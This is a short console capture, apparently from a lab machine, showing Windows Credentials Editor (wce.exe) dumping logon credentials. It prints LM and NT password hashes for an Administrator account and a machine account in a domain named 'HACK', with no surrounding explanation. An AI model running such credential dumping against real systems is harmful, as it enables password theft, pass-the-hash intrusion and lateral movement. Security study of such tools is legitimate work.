 C:\Documents and Settings\Administrator\桌面\wce-master>wce.exe
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
 by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:PC-2003:6F08D7B306B1DAD4B75E0C8D76954A50:570A9A65DB8FBA761C1008A51
D4C95AB
PC-2003$:HACK:00000000000000000000000000000000:1A4C65BA0926944B4066F6FCDCF05BBD
C:\Documents and Settings\Administrator\桌面\wce-master>